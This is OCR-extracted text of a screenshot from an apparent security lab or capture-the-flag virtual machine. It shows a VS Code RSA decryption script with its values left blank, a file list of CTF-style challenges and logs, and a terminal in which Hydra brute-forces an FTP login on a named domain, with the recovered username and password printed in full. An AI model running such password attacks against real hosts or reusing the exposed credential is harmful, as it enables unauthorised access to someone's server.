 Linux-Module_default_1678844540606_76980 (Snapshot 8) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Visual Studio Code Thu 19:25
decrypt.py - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
DOWNLOADS
hello
hello2
3
Administrator_logs.csv
Alphabet_Bandit_Investigation_Re...
code_1.83.0-1696350811_amd64.deb
example
findAndFixMe-V3.pdf
findMeV5.py
flagpdf.sh
fortinet_IPS_logs.csv
google-chrome-stable_current_am...
KeygenMe.class
Linux_login.csv
nessus_logs.csv
radialgauge.csv
script
server_speedtest.csv
sol_Keygen.java
Test
windowsrawlogs.txt
xampp-linux-x64-8.2.4-0-installer.run
OUTLINE
TIMELINE
Welcome Test sol.py 1 decrypt.py 1
home > sysadmin > Documents > pythonfile > decrypt.py > ...
1 from sympy import invert
2
3 n =
4
5 p =
6
7 q =
8
9
10 phiN = (p-1) * (q-1)
11
12 c =
13
14 e = 0x10001
15
16
17 d = int(invert(e, phiN))
18
19
20 M = pow(c,d,n)
21
22 M = hex(M)
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS +bash - pythonfile
sysadmin@UbuntuDesktop:~/Documents/pythonfile$ hydra -l u385686636.cybermo -P passlist.txt ftp://mohammadlotfi.com -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-05 19:25:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 89 login tries (l:1/p:89), ~6 tries per task
[DATA] attacking ftp://mohammadlotfi.com:21/
[21][ftp] host: mohammadlotfi.com login: u385686636.cybermo password: Soso123aljg
[STATUS] attack finished for mohammadlotfi.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-05 19:25:53
sysadmin@UbuntuDesktop:~/Documents/pythonfile$
0 2 0 Ln 28, Col 9 Spaces: 4 UTF-8 LF Python 3.9.15 64-bit
CTRL DROITE
22° Search FRA 1:25 AM
10/6/2023